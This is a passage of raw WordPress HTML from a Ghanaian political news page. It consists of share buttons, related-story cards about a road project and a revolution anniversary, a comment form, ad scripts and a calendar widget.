style="background-color:#ff8226;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Ablekuma%20Central%20NDC%20Chairmanship%20Race%3A%20My%20Achievements%20Are%20Unprecedented%20-%20Incumbent https%3A%2F%2Fghanaiandemocrat.com%2Fablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://ghanaiandemocrat.com/ablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://ghanaiandemocrat.com/ablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent/', 'Ablekuma%20Central%20NDC%20Chairmanship%20Race%3A%20My%20Achievements%20Are%20Unprecedented%20-%20Incumbent', '' )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ghanaiandemocrat.com/morocco-ambassador-to-visit-yendi-today/" rel="prev">Previous: <span class="em-post-navigation nav-title">Morocco Ambassador to visit Yendi Today</span></a></div><div class="nav-next"><a href="https://ghanaiandemocrat.com/hanna-bisiw-imposing-candidate-on-delegates-in-okaikoi-south-constituency-womens-wing/" rel="next">Next: <span class="em-post-navigation nav-title">Hanna Bisiw Imposing Candidate On Delegates in Okaikoi South Constituency Women&#8217;s Wing</span></a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/"
                        aria-label="Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off">
                        <img width="300" height="225" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=640%2C480&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12632" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/a63e3d06-b445-458e-bc00-9e52b7bbdaaf/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
                      Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/"
                        aria-label="Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off">
                        <img width="300" height="171" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="1" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=300%2C171&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=640%2C366&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12628" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/1-125/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=700%2C400&amp;ssl=1" data-orig-size="700,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=640%2C366&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
                      Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/"
                        aria-label="Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution">
                        <img width="300" height="150" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="8b19ce09-c5cc-44c6-93c2-e56924726c0d" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?w=750&amp;ssl=1 750w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=640%2C320&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12107" data-permalink="https://ghanaiandemocrat.com/vp-prof-jane-naana-opoku-agyemang-advocates-intra-african-energy-trade-at-africa-energy-technology-conference-2025/8b19ce09-c5cc-44c6-93c2-e56924726c0d/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=750%2C375&amp;ssl=1" data-orig-size="750,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1748528505&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="8b19ce09-c5cc-44c6-93c2-e56924726c0d" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=640%2C320&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
                      Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ghanaiandemocrat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div class="uncr-g-recaptcha"></div><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10287' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="170"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-6" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-subscriptions"><div class="jetpack_subscription_widget">			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-1">
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-1">
							Email Address						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-1"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://ghanaiandemocrat.com/ablekuma-central-ndc-chairmanship-race-my-achievements-are-unprecedented-incumbent/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-1"/>
												<button type="submit"
															class="wp-block-button__link"
																						style="margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
			
</div></div>
</div><div id="block-9" class="widget covernews-widget widget_block">
<ul class="is-layout-flex wp-block-social-links">







</ul>
</div><div id="block-11" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9440588529561596"
     crossorigin="anonymous"></script></div><div id="block-16" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://ghanaiandemocrat.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-2" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-2" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-20" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-rating-star" style="text-align:left" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><p><span aria-hidden="true">⭐</span></p><span style="display: none;" itemprop="worstRating" content="0.5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" itemprop="bestRating" content="5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span itemprop="ratingValue" class="screen-reader-text" content="1">Rating: 1 out of 5.</span></div></div><div id="block-21" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-repeat-visitor"></div></div><div id="block-23" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-markdown"></div>
</div><div id="block-28" class="widget covernews-widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://ghanaiandemocrat.com/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ghanaiandemocrat.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="block-31" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1422571810788753"
     crossorigin="anonymous"></script></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/"
                        aria-label="Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off">
                        <img width="300" height="225" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=640%2C480&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12632" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/a63e3d06-b445-458e-bc00-9e52b7bbdaaf/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" 